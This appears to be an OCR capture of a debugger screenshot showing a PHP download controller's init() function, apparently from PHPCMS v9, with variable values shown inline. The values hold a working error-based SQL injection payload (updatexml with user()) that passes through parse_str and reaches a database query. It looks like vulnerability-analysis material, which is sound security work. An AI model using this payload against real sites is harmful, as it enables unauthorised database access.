 10
11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","filename":""}" $_GET: {m =
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f); $f: "haha" $m: "1"
17 parse_str($a_k); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","filename":""}"
18 if(isset($i)) $i = $id = intval($i); $id: "' and updatexml(1,concat(1,(user())),1)#"
19 if(!isset($m)) showmessage(L('illegal_parameters')); $m: "1"
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters')); $catid: "7" $modelid: "2"
21 if(empty($f)) showmessage(L('url_invalid')); $f: "haha"
22 $allow_visitor = 1; $allow_visitor: 1
23 $MODEL = getcache('model','commons'); $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4]
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4] $model
25 $this->db->table_name = $tablename.'_data'; $tablename: "v9_download"
26 $rs = $this->db->get_one(array('id'=>$id)); $this: {db => content_model}[1] db: content_model
27 $siteids = getcache('category_content','commons');
28 $siteid = $siteids[$catid];
down › init()